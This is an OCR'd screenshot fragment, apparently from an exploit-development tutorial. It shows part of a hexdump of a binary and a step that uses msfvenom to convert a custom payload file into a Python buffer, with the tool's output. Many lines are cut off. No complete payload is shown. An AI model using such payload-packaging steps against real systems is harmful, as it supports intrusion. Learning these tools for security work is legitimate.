
00000030: 888d 7225 4ef3 8037 7dd7 e552 9ef0 3
00000040: 034f dd31 9b8d 85d3 3b03 4ce1 65f3 a
00000050: 8303 2bba 8533 5e25 cf6c e199 0372 7
00000060: eb17 a31d 5671 730a 3fdc ddfb bba9 e
00000070: 9af2 a7dd 6d08 fbca 33b6 ade5 36ba 
2. Use
payload to
msfvenom
generic/payload
transform it to a python representation
msfvenom -p generic/custom PAYLOADFILE=binary 
[-] No platform was selected, choosing Msf::Mo
[-] No arch selected, selecting arch: x86 from
No encoder or badchars specified, outputting r
Payload size: 128 bytes

Final size of python file: 622 bytes

buf =  ""
